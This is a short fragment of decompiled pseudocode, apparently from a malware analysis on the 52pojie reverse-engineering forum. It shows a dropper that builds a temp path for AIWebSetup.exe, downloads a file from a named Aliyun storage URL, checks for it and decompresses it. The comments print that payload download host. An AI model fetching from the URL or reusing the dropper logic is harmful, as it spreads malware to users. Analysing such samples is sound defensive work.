 MyGetPathAIWebSetupExe(pszPath);               // AppData\\Local\\Temp\\[rand]\\AIWebSetup.exe
MyDownload_selfdefplusseozd_ncx(pszPath);      // https://yysc2.oss-cn-shanghai.aliyuncs.com/xpn/selfdefplusseozd.ncx
v0 = v17;
v1 = (WCHAR *)pszPath[0];
if ( v17 < 8 || pszPath[0] )
{
  v2 = pszPath;
  if ( v17 >= 8 )
    v2 = (LPCWSTR *)pszPath[0];
  if ( *(_WORD *)v2 )
  {
    v3 = (const WCHAR *)pszPath;
    if ( v17 >= 8 )
      v3 = pszPath[0];
    if ( PathFileExistsW(v3) )
    {
      MyDecompressionAiweb();
      MyGetPathAIWebselfdefplusseo((int)Block);
吾爱破解论坛
www.52pojie.cn